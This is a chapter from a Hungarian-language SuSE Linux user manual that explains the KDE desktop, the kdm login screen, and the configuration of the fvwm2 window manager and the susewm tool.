A KDE egy szabványosított, könnyen beállítható grafikus felhasználói interfész. Sok alkalmazás a KDE kezelői felületét használja. A KDE a "K Desktop Environment" rövidítése és egy 1996-ban indított projektet takar.

A KDE tartalmazza a *kwm* ablakkezelőt, a *kfm* fájlkezelőt, amely központi szerepet játszik, és a rendszerszintű segítséget, a *kdehelp*-et. Ez a segítő rendszer támogatja a HTML-t, kézikönyvoldalakat és ugyanígy a GNU info-t is. Sok alkalmazás elérhető KDE-re beleértve levelezőprogramokat, news olvasókat, játékokat, rendszerinformációs eszközöket és még sok mást.

Please be aware that KDE is still considered beta software (as you can see from the version). It is susceptible to occasional crashes, but luckily, not very often.

A KDE teljesen *TRL* és *MIME* alapú. Ez részben azt jelenti, hogy a fájlra vonatkozó elérési út minden részlete és a csatolások áthaladnak és végrehaj-

tódnak egy szabványos formát és áthaladási protokoll-t használva (pl.: fájl csatolásai, csatolások egy HTML oldalra, egy fájl a fájlrendszerünkben, egy segítség oldal vagy egy FTP hely). Ezenkívül a "Mimetypes"-on keresztül lesz meghatározva, hogy egy program milyen fájlokat olvasson. Ezen keresztül lehetséges, hogy egy egérkattintással megnézzük ezeket, függetlenül az időtől és az adat forrásától, és lehetséges módosításokat is végeznünk.

Ezért tudunk különböző fájlokat és formátumokat ugyanazon nézővel megtekinteni.

Mindezentúl a KDE a "fogd és vidd" módszert is messzemenően támogatja (pl. egy fájl másolása FTP-helyről a helyi rendszerbe).

A KDE segítségnyújtási rendszere, a *kdehelp* egy alaposan kidolgozott alkalmazás. Minden szerző köteles a segítséget HTML oldalokon is közzétenni. A segítő rendszer mellett (amelyet az alkalmazáson belül a 'Help' gombbal érhetünk el) használhatjuk a GNU info- és kézikönyv-oldalait is.

Most nézzünk egypár érdekes lehetőséget a sok közül, hogyan állíthatjuk be a KDE-alkalmazásokat és magát a KDE-t, egységes módon, egyszerűen és kényelmesen beállítva a menüt és a munkaasztalon lévő csatolásokat.

A KDE e lehetőségét a QT widget készletnek köszönheti. A Motifhoz hasonlóan a QT is egy grafikus könyvtár (gyűjtemény), amely lehetővé teszi X Window rendszer alatt GUI-k készítését. Figyeljünk arra, hogy a QT jogi felhasználási lehetőségei eltérnek a GPL-ben megadottaktól (ld: /usr/doc/packages/qt/LICENSE).

## 9.2.1 Telepítési áttekintés

Az alábbiakban rövid áttekintést adunk a KDE telepítéséről - főként az útvonal-beállításokat, beállítási lehetőségeket és fontosabb billentyűkombinációkat figyelembe véve.

Alapértelmezésben a KDE a /opt/kde könyvtárba települ. Minden KDEalkalmazás valószínűleg ebben a könyvtárban található. A /etc/profileban lévő KDEDIR környezeti változó beállítása könnyebbé teszi a KDE alkalmazások elérését.

A KDE-binárisok útvonala (/opt/kde/bin) automatikusan hozzáadódik a PATH környezeti változóhoz a KDE telepítése során.

A /opt/kde alatt rengeteg alkönyvtár található. A 9.1 táblázatban csak a legfontosabbakat vitatjuk meg.

| /opt/kde/bin                                         | minden KDE-program binárisa                               |
|------------------------------------------------------|-----------------------------------------------------------|
| /opt/kde/share/config                                | rendszerszintű konfigurációs fájlok                       |
| <pre>/opt/kde/share/applnk /opt/kde/share/apps</pre> | alkalmazások csatolásai (menü)<br>a KDE-programok fáiliai |
| /opt/kde/share/doc                                   | az on-line segítség rendszer                              |
| /usr/doc/packages/kde                                | kiegészítő információk a KDE-ről                          |

| $\underbrace{(Alt)}_{(Alt)} + \underbrace{(F1)}_{(F2)}$ | A K menü megnyitása.<br>Univerzális parancssor megnyitása.<br>Ebben megadhatók: URL, lokális |  |  |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------|--|--|
|                                                         | könyvtár vagy program/parancs                                                                |  |  |
| $\overline{\text{Alt}}$ + $\overline{\text{F3}}$        | Bezárja az ablakot.                                                                          |  |  |
| $(\overline{\text{Alt}}) + (\overline{\text{Tab}})$     | Átkapcsol az aktuális desktopon lévő ablakok között.                                         |  |  |
| $(\underline{Ctrl}) + (\underline{Esc})$                | A sessionok listáját mutatja meg a desktop összes ablakával együtt                           |  |  |
| $(Ctrl) + (F1) \dots (F8)$                              | A desktopok között vált (1-től 8-ig)                                                         |  |  |

9.2 táblázat: KDE - Fontosabb billentyűkombinációk

## 9.2.2 kdm—a grafikus bejelentkező felület

A KDE-rendszer hasznos eleme a *kdm* képernyőkezelő. Ez az eszköz az *xdm* grafikus bejelentkezési felület hasznos helyettesítője. A *kdm* alapértelmezett része a SuSE Linux-nak. Lásd a 9.6 ábrát.

| Welcome to S.u.S.E. Linux on Earth |                                                        |  |  |
|------------------------------------|--------------------------------------------------------|--|--|
|                                    | t                                                      |  |  |
|                                    | Login: linux<br>Password:                              |  |  |
|                                    | Session Type: kde Y Language: de Y Go! Cancel Shutdown |  |  |

9.6 ábra: A kdm bejelentkező felület

Láthatjuk a gombokat, melyekkel az ablakkezelőt ('Felület' (Session Type)) és a kívánt nyelvet ('Language') választhatjuk ki. A 'Leállítás' (Shutdown) gomb különleges lehetőségként áll itt rendelkezésünkre.

A kdm az igényeknek megfelelően beállítható a /opt/kde/share/ config/kdmrc segítségével, vagy a 3. béta verzió óta a KDE menüből elérhető dialógusablakon keresztül is.

A SuSE Linux-ban egyéb változásokat is véghezvittek az ablakkezelők beállításaiban és a *kdm* indítási mechanizmusában. Ezen a ponton megadhatunk két változót<sup>4</sup>:

#### • DISPLAYMANAGER

Akár karakteres konzolba akar bejelentkezni a 3. futási szinten, akár kdm-en vagy xdm-en keresztül az 5. futási szinten, szöveges konzolt a console begépelésével, vagy a sort üresen ("") hagyva kapunk.

#### • KDM\_SHUTDOWN

Kijelölhetjük, mely felhasználók állíthatják le a gépet a *kdm*-ből. Itt megadhatjuk a 'root' felhasználót (root), minden felhasználót (all), senkit (nobody) vagy csupán a helyi felhasználókat (local).

A SuSEconfig ezeket az értékeket a /opt/kde/share/config/kdmrcbe írja, amelyek a *kdm* következő indításánál lépnek érvénybe (a <u>Ctrl</u>) + <u>(Alt</u>)+ <u>(Alt</u>)+ <u>(alt</u>)+ <u>(alt))+ (alt)+ (alt)+ (alt)+ (alt)+ (alt)+ (alt)+ (alt)+ (alt)+ (alt)+ (alt)+ (alt)+ (alt)+ (alt</u>

Ha meg akarunk szabadulni ettől az eljárástól, csak töröljük a /opt/ kde/share/config/kdmrc.in-t és a *SuSEconfig* nem piszkálja többé a kdmrc-nket.



## 9.2.3 Tehát, mi is olyan különleges a KDE-ben?

Most már tudjuk használni a *kdm* grafikus bejelentkező felületét, így itt az ideje, hogy a KDE sajátosságait is megtárgyaljuk. Ezért leírjuk a KDE bejelentkezés, vagy a **startx** parancs utáni viselkedését.

Röviddel a bejelentkezés után néhány párbeszédablak jelenik meg, jelezve, hogy számos fájl és alkönyvtár hiányzik. Ez nem hiba. A KDE a HOME könyvtárunkban létrehoz konfigurációs alkönyvtárakat, melyek /opt/kdeben találhatóakhoz hasonlóak. Két különleges fájl a \$HOME/.kde és a \$HOME/Desktop. Az első a konfigurációs fájlok, utóbbi a csatolások számára jött létre. Nyomjunk (----)-t a párbeszédablakokra. A párbeszédablakok nem jelennek meg KDE a következő indulásakor.

Mindezek után a *kfm* (K file manager) töltődik be. A *kfm* a KDE rendszer alapvető része. Ahogyan már fentebb említettük, sok fájlformátumot képes kezelni. Viselkedése a felhasználó számára teljesen átlátható: képes kezelni FTP archívumot (ftp: URL előtag), kézikönyvoldalakat (man: URL előtag), GNU infooldalakat (info: URL előtag) és WWW cím HTML oldalait (http: URL előtag). Külső eszközökkel képes képek megjelenítésére is. A 9.7 ábrán egy tipikus KDE-munkaasztal látható. A felhasználó percek alatt képes bensőséges viszonyba kerülni a kedvező tulajdonságokkal.

Jobb egérgombbal egy alkalmazás ikonjára kattintva előjön a *kfm* beállítóeszköz, mellyel beállíthatjuk az alkalmazást. Az alkalmazásról szóló minden beállítás egy .kdelnk kiterjesztésű fájlba kerül. A beállítások megváltoztatása a tulajdonságok-ablakon keresztül történik, ahogyan az a 9.8 ábrán látható. Ez egy szerkeszthető ASCII fájl. Ajánlatos ezekre a fájlokra egy

<sup>&</sup>lt;sup>4</sup> Ezek a változók a 463 vannak részletezve.



9.7 ábra: A kfm fájlkezelő

pillantást vetni, melyek a \$HOME/Desktop alkönyvtárban vagy rendszerszinten a /opt/kde/share/applnk-ban helyezkednek el. Ha tudjuk, hogyan írjunk csak egyet is ezek közül, felkészültünk.

| – :::::::::::::::::::::::::::::::::::: |                                             |                    |  |  |
|----------------------------------------|---------------------------------------------|--------------------|--|--|
| Általános Hozzáférési jogok            | <u>V</u> égrehajtás                         | <u>A</u> lkalmazás |  |  |
| Fájl Név                               |                                             |                    |  |  |
| Program.kdelnk                         |                                             |                    |  |  |
| Teljes név                             |                                             |                    |  |  |
| /home/saga/Desktop/Templates/P         | /home/saga/Desktop/Templates/Program.kdelnk |                    |  |  |
| Méret: 531                             |                                             |                    |  |  |
| Utolsó hozzáférés: 21:27 05.10.200     | 0                                           |                    |  |  |
| Utolsó módosítás: 09:26 15.09.2000     | )                                           |                    |  |  |
|                                        |                                             |                    |  |  |
|                                        |                                             |                    |  |  |
|                                        |                                             |                    |  |  |
|                                        | ОК                                          | Mégsem             |  |  |

9.8 ábra: A kfm tulajdonságok ablak

Az utolsóként betöltődő program a *KPanel*, a menü és a tálca. A virtuális munkaasztalok használatához itt fogunk lehetőségeket találni. Az egyik kü-

lönleges lehetőség a "K" gomb. Itt minden KDE-alkalmazást megtalálhatunk (lásd a kdelnk fájlokat). Ezenkívül a KDE-rendszerre vonatkozó beállítások sok más egyében kívül a KDE control centerben találhatók.

Ez még azonban nem minden amit a *KPanel* kínál. Az alkalmazások ikonjait "fogd és vidd" módszerrel másolhatjuk és egyenesen a panelről indíthatjuk azokat. Ezen kívül a *Kpanel* az alkalmazásokat egységbe foglalja. Ezek lehetnek programok, mint például a klipper (ami lehetővé teszi több vágólap használatát) vagy a korn, ami megmutatja egy meghatározott levelesládában lévő levelek számát. Ezek az alkalmazások a Kpanelen belül futnak, és – ez fontos – minden munkaasztalon látszanak.

A kdisplay -t, egy másik hasznos KDE programot, a 9.9 ábra mutatja be.



9.9 ábra: A KDE megjelenését a kdisplay segítségével szabályozhatjuk

Természetesen nem soroluk fel minden KDE-alkalmazást és kézikönyveiket. A KDE egyik célja, hogy használhatóbbá és emberközelibbé tegye gépünket. Egy kis kereséssel KDE-alkalmazások tömegére találhatunk.

Segítség minden KDE-alkalmazáshoz elérhető. A *kdehelp* -et úgy érhetjük el, hogy a munkaasztalon kattintunk a jobb egérgombbal.

Mindazonáltal tartsuk észben, hogy jónéhány KDE-alkalmazás még korai fejlesztési fázisban van. Ez részben azt jelenti, hogy nem stabilak, lefagyhatnak vagy egyéb furcsa dolgok történhetnek. Többnyire azonban nem ez a helyzet. A KDE komplexitásából és gyors fejlesztéséből fakadóan ezek az alkalmazások nincsenek benne a telepíthető KDE-csomagjainkban. Megpróbálunk annyi KDE-alkalmazást támogatni a disztribúciónkban, amennyit csak lehetséges; lásd a 1.4.1 fejezetben (8. oldal). Vagy egy tucat levelezési lista elérhető a KDE weblapjáról (http://www.kde.org). Itt számtalan témában találunk információt, így a legutóbbi KDE megjelenésével és alkalmazásaival kapcsolatban is.

Végül szeretnénk megemlíteni, hogy vannak speciálisan átalakított KDEcsomagjaink, amelyek az FTP-helyünkről letölthetők:

ftp://ftp.suse.com/pub/SuSE-Linux/suse\_update/KDE

Ezek a csomagok a *YaST*-tal kényelmesen telepíthetőek. Olvassuk el az idevonatkozó README fájlokat, amelyek szintén a fenti URL címen találhatók.

## 9.3 Az fvwm2 ablakkezelő

Fordította: Petőfi Sándor László

## Általánosságban

Tudjunk meg többet az *Fvwm2* (**fvwm2**)-ről, az ablakkezelőről, amely a linux és az XFree86 számára gyorsan *az* ablakkezelővé vált.

Az Fvwm2<sup>5</sup> váltotta fel a régi *fvwm1*-et. Sokkal több memóriára van szüksége, mint a régebbi verziónak, de sok új funkciót és beállítási lehetőséget is biztosít számunkra.

A szokásos funkciók mellett, mint amilyen az ablakok elrendezése, a gombok és a munkafelület kinézete, már elérhetők a háttérmenük és a moduláris alkalmazások, melyek menet közben is betölthetők. Ezek a tulajdonságok érdekes funkciókat tesznek lehetővé számunkra, mint amilyen a tálca is.

A funkciókról, az indításról és a beállításról további információk találhatók az *fvwm2* idevonatkozó kézikönyvoldalain:

- `man fvwm2'
- `man FvwmAudio'
- 'man FvwmButtons', stb.

vagy a /usr/share/doc/packages/fvwm-ben, amely az *fvwm* csomag telepítésével automatikusan felkerül. Ha valami kérdésünk van, először ezeket a dokumentumokat nézzük meg.



Mind az *fvwm* és az *fvwm2* ugyanazt a forrást használja a kézikönyvoldalak számára, ezért csak különleges eljárással nézhetjük meg ezeket. Az *fvwm2* kézikönyvoldalait a rendes *man* paranccsal olvashatjuk. Az *fvwm* (első verzió) és az *fvwm95* oldalait a SuSE Linux-ban áthelyeztük egy más alkönyvtárba.

<sup>&</sup>lt;sup>5</sup> A SuSE Linux-ban, az fvwm2 a `fvwm', az előző verzió, az fvwm a `fvwm1' csomagban, az `xwm' készletben található meg.

Az fvwm (egyes verzió) kézikönyvoldalait az fvwmman paranccsal olvashatjuk. Például:

fvwmman FvwmButtons

Az fvwm95 (egyes verzió) kézikönyvoldalait az fvwm95man parancscsal olvashatjuk. Például:

fvwm95man FvwmButtons

Ez után elérhetjük az *FvwmButtons* idevonatkozó csomagjának kézikönyvoldalait. Ezen kívül még láthatjuk más ablakkezelők kézikönyvoldalait a 'Work menu'-ből nyílóan. Ha elérhetők, akkor ezeket a *különleges* kézikönyvoldalakat a 'Window Manager'-ben a 'manpages' almenü alatt találhatjuk.

Ha nem akarunk forrásból indulni, létrehozhatunk egy beállítási "keretet" a *susewm* -mel és ezután ezt igényeink szerint szabhatjuk át. A *susewm* a 9.5 fejezetben (302. oldal) van ismertetve.

## Az fvwm2 beállítása

A fvwm2 két fájlon keresztül állítható be:

- Rendszerszintű beállítási fájl (.fvwm2rc a /usr/X11R6/lib/X11/ fvwm2-ben), amely bármikor elérhető
- Felhasználószintű fájl az (~/.fvwm2rc a felhasználó home alkönyvtárában), amely nem feltétlenül szükséges (de ajánlott)

A susewm program, melyet később részletezünk, biztosítja az fvwm2 számára a rendszerszintű beállítási fájlt.

Az *fvwm2* ezeket a beállítási fájlokat az induláskor olvassa be<sup>6</sup>. A WIN– DOWMANAGER környezeti változó beállíthatja az idevonatkozó ablakkezelő teljes elérési útját. Az *fvwm2* először a felhasználó beállítási fájlját próbálja olvasni. Ha ez nem létezik, a rendszerszintűt olvassa.

Minden *fvwm2* modul szintén olvassa ezt a fájlt, de csak a magukra vonatkozó parancsokat használják.

Ajánlatos, hogy minden felhasználó hozza létre a saját beállítási fájlját, amelyet egyéni igényei szerint változtathat és alakíthat.

A beállítási fájl változtatása után újra kell indítani az ablakkezelőt, hogy a változtatások érvénybe lépjenek.



Az fvwm újraindítására rendelkezésünkre áll egy menübejegyzés, melyet a SuSE Linux előre létrehozott a 'Work menu'-ben és amelynek 'Window Manager' a neve. Az X kiszolgálót a *startx* -szel is újraindíthatjuk parancssorból. Ezen kívül még lehetséges az ablakkezelőt *xterm*-ből vagy szöveges konzolról is újraindítani. Csak üssük be:

```
jancsi@meggyfa: > killall -10 fvwm2
```

Az *fvwm* beállításait interaktívan az *FvwmConfig* segítségével változtathatjuk meg. Ez az eszköz ellenben nagyon korlátozott beállítási lehetőségeket

 $<sup>^6\,</sup>$ Általánosságban az ablakkezelő is a /usr/X11R6/lib/X11/xinit/xinitrc-ből indul.

ajánl, és a változtatások nem menthetők. Kiegészítésül az *FvmSave* és az *FvwmSaveDesk* áll rendelkezésre, melyek valóban elmentik az ablakkezelő aktuális állapotát. Mindazonáltal ezeknek a fájljai nem olvasódnak be automatikusan a következő rendszerindulásnál. További érdeklődés esetén nézzük meg a modulok kézikönyvoldalait.

## 9.4 Az fvwm2 beállítása

## Általánosságban

Most már a személyes *Fvwm2* beállítási fájl mélyére hatolhatunk. Ha még nincs ilyenünk, akkor a *susewm* használatával létrehozhatunk egy ablakkezelő beállító fájlt, ahogyan a 9.5.1 fejezetben (303. oldal) részleteztük. A *susewm* használata helyett az *fvwm2* szerzője által közreadott beállítási fájlt is használhatjuk. Ez valószínűleg a /usr/share/doc/packages/fvwm/ system.fvwm2rc elérési úton található meg.

Indítsuk el a kedvenc szerkesztőnket, és töltsük be a ~/.fvwm2rc fájlt. Át kell majd tekintenünk néhányat a beállítások közül.

## Mi történik, amikor az fvwm2 elindul?

Gördítsük tovább a szöveget a következő megjegyzésig:

9.4.1 fájllista: InitFunction a ~/.fvwm2rc-ben

Ez alatt egy lista található azokról a programokról, melyek futnak, mikor az *fvwm2 újraindul*. Itt az *FvwmBanner* töltődik be, néhány *xterm* és egy *xpmroot* indul el. Az *xpmroot* képeket rak a rootablakokba. Ebből a célból bármely programot használhatjuk, amely képes írni a rootablakba (mint amilyen az *xli*, *xv*).

Itt egy példa, hogyan használjuk az xv-t:

+ "I" Exec xv -quit -root -owncmap -maxpect ~/pics/bild13.gif

Ezt a háttérképparancsot helyezhetjük azon részek közé, melyek végrehajtódnak az *fvwm2* újraindításával, pl. a *Restart Function*-on belül. Ez található:

9.4.2 fájllista: A **RestartFunction** a ~/.fvwm2rc-ben

Gyakran a két rész, az **InitFunction** és a **RestartFunction** ugyanúgy néz ki, mióta mindkettő az ablakkezelő indításával törődik. A **RestartFunction**-ba, rendszerint nem tartozik bele az *fvwm* felirata (banner).

Az fvwm (Fvwm, Fvwm2, Fvwm95, Bowman és AfterStep újabb verziói a SuSE Linux-ban (5.0-tól felfelé) rendelkeznek kiegészítő **ExitFunction**nal az **InitFunction**-on és **RestartFunction** -on kívül. Ez a lehetőség képessé tesz bennünket arra, hogy beállítsunk indítandó programokat, amelyek az ablakkezelő indulása *előtt* indulnak, vagy *mielőtt* az ablakkezelőből kilépnénk. Ez az útja annak, hogy elávolítsuk a háttérképet újraindulás előtt – azután az ablakkezelő beállítson egy újat.

#### Színek és fontok

A színek és fontok beállításai a 9.4.3 fájllistában találhatók.

9.4.3 fájllista: A színek és fontok beállításai a ~/.fvwm2rc -ben

Ebben a fájlban mindent, amit szeretnénk, megtehetünk. Kiválaszthatjuk a leginkább tetsző színeket. Minden telepített színt láthatunk. A látható színek leginkább a videokártyától és a színmélységtől függenek. Kattintsunk a jobb egérgombbal a root menüben, és válasszuk a 'System Tools' menüt. Itt váltsunk az 'Information' -ra. A legvégén egy ikont láthatunk, az 'XColors' -t. Indítsuk el, és minden, a rendszerünkön elérhető színt látni fogunk. Ezen színek nevei a /usr/X11R6/lib/X11/rgb.txt-ben találhatók.

Ebben a részben lévő néhány parancs a következőhöz hasonlít:

WindowFont -misc-fixed-bold-r-normal-\*-13-\*-75-75-c-80-iso8859-1

Ez egy betűkészlet (font) rendszerszerű leírása az X11-ben. Minden betűkészlet ebben a stlílusban van meghatározva. Nagyon messze esne e könyv témájától, ha mindent részletesen elmagyaráznánk.

A fontok a /usr/X11R6/lib/X11/fonts/misc-ben helyezkednek el. Ebben a könyvtárban van a fonts.alias fájl, mely minden fonthelyettesítőt tartalmaz e font-alkönyvtár számára. Hogy az életet könnyebbé tegyük, íme egy jópár a közismert *helyettesítők* közül.

```
variable -*-helvetica-bold-r-normal-*-*-120-*-*-*-iso8859-1
5x7 -misc-fixed-medium-r-normal--7-70-75-75-c-50-iso8859-1
Így sokkal könnyebb megjegyezni ezeket a neveket...:-)
```

#### Ikonok

Az ikonok a Style parancs használatával határozhatók meg:

Itt ikonokat jelölhetünk ki az idevonatkozó alkalmazások számára. Csak arról kell megbizonyosodnunk, hogy ezek az ikonok benne vannak az **IconPath**-

| #<br># othe:<br># | rs        |                   |
|-------------------|-----------|-------------------|
| Style             | "xterm"   | Icon Terminal.xpm |
| Style             | "xosview" | NoTitle, Sticky   |
| Style             | "xosview" | UsePPosition      |

9.4.4 fájllista: Ikonok a megfelelő ablakokhoz

ban (mely szinte kivétel nélkül az ~/.fvwm2rc kezdetén állítódik be). Alapjában véve minden, a /usr/X11R6/include/X11/3dpixmaps/ben található ikont is használhatunk; ez csak egy példa. A pixmapeknek sok más forrása is van. Az **IconPath**-ban nem szereplő minden ikon számára meg kell határoznunk a teljes elérési utat.

Tételezzük fel, hogy egy ghost ikont akarunk kijelölni a *ghostview* számára. Nézzünk bele a fentebb említett könyvtárba, és látni fogjuk a ghostbusters.xpm ikont. Szúrjuk be a következő sort:

Style "ghostview" Icon ghostbusters.xpm

Ez minden. Majdnem minden alkalmazáshoz hasonló módon rendelhetünk ikont. A legtöbb alkalmazásnak már van alapértelmezett ikonja. Akárhogy is, tudnunk kell, mi az alkalmazás pontos neve<sup>7</sup>, az "xTerm" az "xterm" helyett nem fog működni. Egy meghatározott ablak nevét a 'Work menu'ben azonosíthatjuk, kiválasztva a 'Window Manager', 'Modules', 'Ident', (programnév *FvwmIdent*) -et, és ezután kattintsunk a kívánt ablakra.

#### Egérmutató (Cursor)

Ezen túl az egérmutató színe és formája is beállítható. Ehhez rendelkezésre áll az *xsetroot* eszköz (amellyel a root ablak sokkal egyszerűbben beállítható). Ez a következővel indul:

jancsi@meggyfa: > xsetroot -cursor <bitmapfile>

Itt a **bitmapfile** bármely bittérképfájl lehet. A bittérképek alapértelmezésben a /usr/X11R6/include/X11/bitmaps/-ben helyezkednek el. Válasszunk ki egy alkalmasat, vagy hozzunk létre egy sajátot a *bitmap*-pel.

#### Fókusz

Az Fvwm ablakkezelőcsalád egy rendkívül népszerű tulajdonsága az, hogy hatással lehetünk arra, hogy az aktív ablakok hogyan cserélődjenek a rendszer futása közben. Megváltoztathatjuk a fókuszt és az ablakok felbukkanási rendjét a beállítási fájlban.

A *fókusz*-szal meghatározhatjuk az ablakkezelő tulajdonságait, melyek az egérrel kapcsolatos viselkedésére vonatkoznak a meghatározott ablakkal kapcsolatban. Alapvetően három lehetőség van:

<sup>&</sup>lt;sup>7</sup> Legyünk precízek, a pontos név kell.

- Először az ablakra kell kattintanunk, hogy például szöveget tudjunk bevinni a billentyűzetről egy ablakban futó folyamat számára. Ezt a viselkedést *Click to focus*-nak nevezzük. Ez egy széleskörűen alkalmazott szabvány, melyet a Windowsban és az OS/2-ben is megtalálunk.
- Az egérmutatót a meghatározott ablak fölé mozgatjuk, és az ablak automatikusan fókuszba kerül. Ezt a választ *Focus follows mouse*-nak nevezzük. Ha az egérmutató elhagyja az ablakot, a fókusz is ezt teszi, akkor is, ha az egérmutató a háttérren, vagy egy másik ablakban van.
- Fejlettebb változat a *Sloppy Focus* viselkedés, amely az *Fvwm2-vel* és az *Fvwm95-*tel állítható be. Ebben az esetben a fókusz ugyanazt a viselkedést mutatja, mint a *Focus follows mouse* esetén, azzal a kivétellel, hogy a fókusz addig a fókuszált ablakon marad, amíg egy másik ablakra nem fókuszálunk. A fókusz a kiemelt ablakon marad akkor is, ha az egérmutatót a háttérre visszük.

Az Fvwm2-vel minden egyes ablak számára egyedi fókuszviselkedését állíthatunk be. Mint sok más beállítás, a fókuszé is a **Style** paranccsal történik:

Style "\*" ClickToFocus

Ez a megadja a **ClickToFocus** beállítást minden ablak számára. Ez hasonlóan megtehető a **SloppyFocus** és **FocusFollowsMouse** beállításával is, a legutóbbi az *Fvwm2* alapbeállítása.

#### 9.4.1 Automatikus felbukkanás (Autoraise)

Az ablakok automatikus felbukkanása egy érdekes tulajdonság; alapesetben megtartják a helyüket addig, amíg a fókusz meg nem változik a címsorra (titlebar) való kattintással. Az automatikus felbukkanás felhozza a fókuszált ablakot a többi fölé. Ennek csak akkor van értelme, amikor együtt használjuk a **FocusFollowsMouse**-zal vagy a **SloppyFocus**-szal. Nincs hatással rá, ha a **SloppyFocus**-t használjuk.

Az automatikus felbukkanás aktiválásához indítsuk el az Fvwm AutoRaising modulját a 'Window Manager' menü 'Modules', 'AutoRaise On/Off' menüjéből, vagy telepítsük állandóra egy bejegyzéssel az Fvwm beállítási fájljába, az ~/.fvwm2rc-ben az InitFunction-ba és a RestartFunction-ba:

```
Function InitFunction
  + "I" Module FvwmAuto 200
Function RestartFunction
  + "I" Module FvwmAuto 200
```

A 200-as érték a késleltetést 200 milliszekundumra állítja; az ablak ennyi idő után bukkan fel az előtérben. Ha nincs beállítva késleltetési érték, az ablak minden érintése az ablak "mozgásához" vezet, melynek eredménye folyamatos villogás lesz.

## 9.5 Az ablakkezelő beállítása a susewm segítségével

Fordította: Petőfi Sándor László

## Mi a susewm?

A susewm leegyszerűsíti az általa támogatott ablakkezelők beállítását; ezek az Fvwm, Fvwm2, Fvwm95, Bowman, Afterstep (afterstep), Ctwm, Mwm<sup>8</sup>, és a kwm<sup>9</sup>.

Az fvwm óta a bowman, az afterstep, az fvwm2 és a fvwm95 többnyire ugyazon ablakkezelőn alapulnak; az fvwm2 az fvwm utódja. Ez az öt ablakkezelő gyakorlatilag hasonló módon állítható be, és majdnem azonos tulajdonságokkal is rendelkeznek.

Másrészről jelentős különbségek is vannak ezen ablakkezelők beállításában. A felhasználónak a *susewm* lehetővé teszi, hogy egy absztrakt makrónyelv használatával több különböző konfigurációs fájl beállítgatása helyett egy konfigurációs fájlban lehessen a közös folyamatokat beállítani.

A *susewm* ezen kívül be tud állítani teljesen különböző ablakkezelőket is, mint például a *ctwm*-et, *mwm*-et és a *kwm*-et. Persze, ez csak az automatikusan előállított menü-bejegyzésekre vonatkozik (erről többet az alábbi részben).

Ezen egyedülálló ablakkezelők közötti különbség egyedi felhasználási módjukban derül ki.

A *susewm* legkifinomultabb tulajdonsága, hogy lehetővé teszi menük és támogatott modulok létrehozását, függően attól, hogy milyen szoftvercsomagok vannak telepítve. A nem telepített csomagok számára nincsenek menübejegyzések. Ha egy menüt kiválasztunk, biztosak lehetünk benne, hogy a hozzátartozó program telepítve van és használható.

Következzék a susewm még néhány tulajdonsága:

- Nyolc ablakkezelő beállítási lehetősége: ezek az Fvwm, Fvwm2, Fvwm95, Bowman, afterstep, ctwm, mwm és a kwm
- központi könyvtár minden ablakkezelő számára; egységes makrók különböző konfigurációs fájlokhoz.
- egyéni ablakkezelőkhöz további konfigurációs fájlok, melyek meghatározott tulajdonságokat és különlegességeket vesznek tekintetbe.
- kiegészítő forrásfájlok betöltése<sup>10</sup> a rendszerünkön a /etc/rc. config-on keresztül történik az automatikus beállítás érdekében.
- lehetőség van a forrás fájlok meghatározott felhasználóra vonatkoztatására az Ő \$HOME könyvtárában az automatikus beállítás során.
